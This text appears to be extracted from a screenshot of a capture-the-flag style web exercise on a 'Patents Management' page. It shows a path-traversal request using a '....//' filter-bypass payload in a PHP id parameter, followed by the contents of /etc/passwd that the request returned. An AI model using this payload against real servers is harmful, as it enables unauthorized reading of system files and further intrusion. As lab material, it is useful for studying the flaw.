 10.10.10.173/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//....//etc/
php
wooyun.org 最新公...
wooyun.org 最新提...
WooYun知识库
服务
游戏攻略
Woobuntu文档
MEOW Inc. - Patents Management
Read a patent
Here you can read submitted patents. Being it an experimental feature yet, read your patents using
?id=#ID_OF_YOUR_PATENT.
ID: ....//....//....//....//....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
gbyolo:x:1000:1000::/home/gbyolo:/bin/bash